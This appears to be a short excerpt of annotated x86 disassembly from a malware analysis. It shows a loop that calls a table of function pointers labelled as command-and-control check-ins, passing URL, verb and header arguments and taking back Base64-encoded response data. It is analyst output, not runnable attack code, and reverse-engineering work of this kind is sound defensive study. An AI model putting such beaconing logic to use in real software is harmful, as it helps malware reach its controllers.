 0x0040fd1f mov dword [decodedCncResponseData], ebx
0x0040fd22 xor edi, edi
0x0040fd24 cmp esi, ebx
0x0040fd26 jne 0x40fd57
0x0040fd28 lea eax, [decodedCncResponseData]
0x0040fd2b push eax
0x0040fd2c push ebx ; lpOptionalLength
0x0040fd2d push ebx ; lpOptional
0x0040fd2e lea eax, [lpszHeaders]
0x0040fd34 push eax ; lpszHeaders
0x0040fd35 lea eax, [lpszVerb]
0x0040fd38 push eax ; lpszVerb
0x0040fd39 lea eax, [lpszUrl]
0x0040fd3f push eax ; lpszUrl
0x0040fd40 call dword [edi + 0x414078] ; "j\xf2@" ; call 0x0040f26a or CncCheckin_1 edi
0x0040fd46 add edi, 4
0x0040fd49 add esp, 0x18
0x0040fd4c mov esi, eax ; CncCheckin Response Base64 Data
0x0040fd4e cmp edi, 0xc ; 12
0x0040fd51 jb 0x40fd24